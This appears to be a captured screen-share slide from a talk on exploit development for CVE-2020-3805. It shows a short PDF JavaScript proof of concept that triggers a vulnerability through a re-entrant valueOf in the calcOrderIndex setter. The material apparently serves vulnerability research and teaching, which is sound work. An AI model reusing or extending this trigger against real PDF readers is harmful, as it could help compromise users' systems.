 You are viewing Ke Liu's screen View Options
CVE-2020-3805
• Exploit Development
• Trigger the vulnerability in the setter function of calcOrderIndex
var name = '\xFE\xFF\n\x1B*e\xF0u\x9C1\x1EL\x9B\xAD7.\xAC';
var f1 = this.addField(name, 'text', 0, [10, 20, 30, 40]);
f1.setAction('Calculate', 'var dummy');
var f2 = this.addField('f2', 'text', 0, [10, 20, 30, 40]);
f2.setAction('Calculate', 'var dummy');
var value = {
  valueOf: function() {
    app.doc.addField(name, 'text', 0, [10, 20, 30, 40]);
    return 1;
  },
};
f1.calcOrderIndex = value;
52